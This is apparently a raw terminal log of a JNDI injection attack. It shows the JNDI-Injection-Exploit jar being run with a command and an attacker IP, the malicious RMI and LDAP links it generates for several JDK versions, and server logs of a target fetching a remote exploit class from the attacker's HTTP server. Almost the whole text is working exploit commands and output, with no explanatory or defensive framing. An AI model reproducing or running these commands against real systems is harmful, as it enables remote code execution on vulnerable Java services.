 2023-05-07 20:40:06 [JETTYSERVER]>> Log a request to http://47.94.236.117:8180/ExecTemplateJDK8.class
^Croot@xiaodi:~# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "notepad" -A 47.94.236.117
[ADDRESS] >> 47.94.236.117
[COMMAND] >> notepad
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://47.94.236.117:1099/ajurk7
ldap://47.94.236.117:1389/ajurk7
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://47.94.236.117:1099/xswws3
ldap://47.94.236.117:1389/xswws3
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in
 classpath):
rmi://47.94.236.117:1099/gtejtp
----------------------------Server Log----------------------------
2023-05-07 20:40:36 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2023-05-07 20:40:36 [RMISERVER]  >> Listening on 0.0.0.0:1099
2023-05-07 20:40:37 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2023-05-07 20:40:57 [LDAPSERVER] >> Send LDAP reference result for xswws3 redirecting to http://47.94.236.
117:8180/ExecTemplateJDK8.class
2023-05-07 20:40:57 [JETTYSERVER]>> Log a request to http://47.94.236.117:8180/ExecTemplateJDK8.class